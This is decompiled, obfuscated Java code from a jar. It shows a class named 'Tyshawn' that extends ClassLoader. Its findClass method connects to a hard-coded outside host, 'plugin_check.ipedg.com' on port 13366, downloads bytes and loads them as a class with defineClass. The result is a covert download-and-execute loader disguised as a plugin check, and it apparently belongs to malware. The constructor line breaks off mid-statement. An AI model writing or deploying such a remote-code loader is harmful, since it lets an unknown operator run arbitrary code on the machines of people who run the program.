 Tyshawn
package p000;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.io.UnsupportedEncodingException;
import java.net.HttpURLConnection;
import java.net.URL;
import java.net.URLEncoder;
/* compiled from: seventeen/artist/rel/skillview/main/SkillViewRel/IiiIIIiIIi */
/* renamed from: Tyshawn */
/* loaded from: 重映射.jar:Tyshawn.class */
129 public class Tyshawn extends ClassLoader {
private String sticker$;
@Override // java.lang.ClassLoader
130 public Class findClass(String str) {
try {
174 HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(this.sticker$).openConnection();
45 httpURLConnection.setRequestProperty("ImagePath", Clarrisa.signals$);
153 InputStream inputStream = httpURLConnection.getInputStream();
2 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
88 byte[] bArr = new byte[1024];
while (true) {
int read = inputStream.read(bArr);
if (read != -1) {
17 byteArrayOutputStream.write(bArr, 0, read);
} else {
193 byte[] byteArray = byteArrayOutputStream.toByteArray();
46 return defineClass(str, byteArray, 0, byteArray.length);
}
}
} catch (IOException e) {
372 e.printStackTrace();
274 return null;
}
}
245 public Tyshawn(String str) {
try {
91 this.sticker$ = new StringBuilder().insert(0, "http://").append(Dianna.IiiiiiiIII("plugin_check.ipedg.com")).append(":13366/files/").appe
} catch (UnsupportedEncodingException e) {
115 e.printStackTrace();
}
}
}